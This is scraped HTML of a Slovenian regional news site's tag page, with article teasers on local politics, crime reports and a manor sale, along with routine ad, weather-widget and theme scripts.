                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696eccec20b4f" data-td_block_id="td_uid_7_696eccec20b4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696eccec20b4f" data-td_block_id="td_uid_7_696eccec20b4f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696eccec217bd_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ponudbe</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: ponudbe</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-dr-vinko-gorenak-tem-kaj-se-v-politiki-ponuja-posameznikom-glej-jaz-imam-jasno-ponudbo-pejt-pred-kamere-povej-da-si-proti-jansi-povej-da-ne-bos-sel-v-vlado-z-janso-in-dobil-bos-od-den/" rel="bookmark" title="(Video) Dr. Vinko Gorenak tem kaj se v politiki ponuja posameznikom: &#8220;Glej jaz imam jasno ponudbo, pejt pred kamere, povej, da si proti Janši, povej, da ne boš šel v vlado z Janšo in dobil boš od denarja, do vse medijske podpore.&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Video) Dr. Vinko Gorenak tem kaj se v politiki ponuja posameznikom: &#8220;Glej jaz imam jasno ponudbo, pejt pred kamere, povej, da si proti Janši, povej, da ne boš šel v vlado z Janšo in dobil boš od denarja, do vse medijske podpore.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-dr-vinko-gorenak-tem-kaj-se-v-politiki-ponuja-posameznikom-glej-jaz-imam-jasno-ponudbo-pejt-pred-kamere-povej-da-si-proti-jansi-povej-da-ne-bos-sel-v-vlado-z-janso-in-dobil-bos-od-den/" rel="bookmark" title="(Video) Dr. Vinko Gorenak tem kaj se v politiki ponuja posameznikom: &#8220;Glej jaz imam jasno ponudbo, pejt pred kamere, povej, da si proti Janši, povej, da ne boš šel v vlado z Janšo in dobil boš od denarja, do vse medijske podpore.&#8221;">(Video) Dr. Vinko Gorenak tem kaj se v politiki ponuja posameznikom:...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-13T12:00:27+00:00" >13. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prodaja-se-dvorec-kozje-in-stavbno-zemljisce-v-njegovi-okolici/" rel="bookmark" title="Prodaja se dvorec Kozje in stavbno zemljišče v njegovi okolici"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/03/dvorec-Kozje-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/03/dvorec-Kozje-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2019/03/dvorec-Kozje-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Prodaja se dvorec Kozje in stavbno zemljišče v njegovi okolici"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kozjansko/" class="td-post-category">Kozjansko</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prodaja-se-dvorec-kozje-in-stavbno-zemljisce-v-njegovi-okolici/" rel="bookmark" title="Prodaja se dvorec Kozje in stavbno zemljišče v njegovi okolici">Prodaja se dvorec Kozje in stavbno zemljišče v njegovi okolici</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-25T05:00:32+00:00" >25. marca, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696eccec223e5_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696eccec223e5" ><script>var block_td_uid_9_696eccec223e5 = new tdBlock();
block_td_uid_9_696eccec223e5.id = "td_uid_9_696eccec223e5";
block_td_uid_9_696eccec223e5.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696eccec223e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696eccec223e5_rand","tdc_css_class_style":"td_uid_9_696eccec223e5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696eccec223e5.td_column_number = "1";
block_td_uid_9_696eccec223e5.block_type = "td_block_7";
block_td_uid_9_696eccec223e5.post_count = "3";
block_td_uid_9_696eccec223e5.found_posts = "1362";
block_td_uid_9_696eccec223e5.header_color = "";
block_td_uid_9_696eccec223e5.ajax_pagination_infinite_stop = "";
block_td_uid_9_696eccec223e5.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696eccec223e5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696eccec223e5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#02777067666c6b7176746d4261676e6871696b656e63716c6b692c716b"><span class="__cf_email__" data-cfemail="3f4a4d5a5b51564c4b49507f5c5a53554c545658535e4c515654114c56">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696eccec234d9_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696eccec234d9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696eccec234d9 = new tdBlock();
block_td_uid_11_696eccec234d9.id = "td_uid_11_696eccec234d9";
block_td_uid_11_696eccec234d9.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696eccec234d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696eccec234d9_rand","tdc_css_class_style":"td_uid_11_696eccec234d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696eccec234d9.td_column_number = "1";
block_td_uid_11_696eccec234d9.block_type = "td_block_7";
block_td_uid_11_696eccec234d9.post_count = "21";
block_td_uid_11_696eccec234d9.found_posts = "21";
block_td_uid_11_696eccec234d9.header_color = "";
block_td_uid_11_696eccec234d9.ajax_pagination_infinite_stop = "";
block_td_uid_11_696eccec234d9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696eccec234d9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696eccec234d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

